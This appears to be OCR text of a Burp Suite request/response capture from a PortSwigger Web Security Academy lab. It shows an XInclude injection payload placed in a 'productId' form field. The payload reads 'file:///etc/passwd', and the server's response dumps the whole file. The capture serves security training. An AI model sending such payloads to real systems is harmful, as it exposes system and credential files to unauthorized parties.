 Send
Cancel
<
>
Target: https://0af5000a03d7423480e076c600060015.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af5000a03d7423480e076c600060015.web-security-academy.net
3 Cookie: session=rTgcBwWkO3U1gO7SCgNJg4siMFzQs1uX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af5000a03d7423480e076c600060015.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 127
11 Origin: https://0af5000a03d7423480e076c600060015.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="file:///etc/passwd" parse="text"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: 1root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin